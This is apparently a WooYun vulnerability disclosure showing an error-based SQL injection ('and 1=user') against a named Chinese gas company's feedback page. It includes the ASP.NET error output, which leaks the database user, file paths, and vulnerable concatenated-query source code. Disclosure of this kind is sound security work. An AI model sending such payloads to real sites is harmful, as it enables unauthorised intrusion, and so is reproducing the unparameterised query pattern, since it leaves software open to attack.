 Load URL
http://www.hzgas.com.cn/sc/feedback.aspx?c_kind=7&c_kind2=44 and 1=user
Split URL
Execute
Enable Post data Enable Referrer
“/sc”应用程序中的服务器错误。
在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.OleDb.OleDbException: 在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。
源错误:
行 422: OleDbCommand cmd = CreateSQLCommand("select c_kind_name from t_info_kind where id=" + ID);
行 423: string str = "";
行 424: dr = cmd.ExecuteReader(CommandBehavior.CloseConnection);
行 425: while (dr.Read())
行 426: {
源文件: c:\web\wwwroot_jt\wwwrootsc\App_Code\GetContent.cs 行: 424
堆栈跟踪:
[OleDbException (0x80040e07): 在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。]
System.Data.OleDb.OleDbDataReader.ProcessResults(OleDbHResult hr) +1021698
System.Data.OleDb.OleDbDataReader.NextResult() +390
System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method) +235
System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior) +111
GetContent.Getkind_name(String ID) in c:\web\wwwroot_jt\wwwrootsc\App_Code\GetContent.cs:424
feedback.Page_Load(Object sender, EventArgs e) in c:\web\wwwroot_jt\wwwrootsc\feedback.aspx.cs:67
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +34
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
www.wooyun.org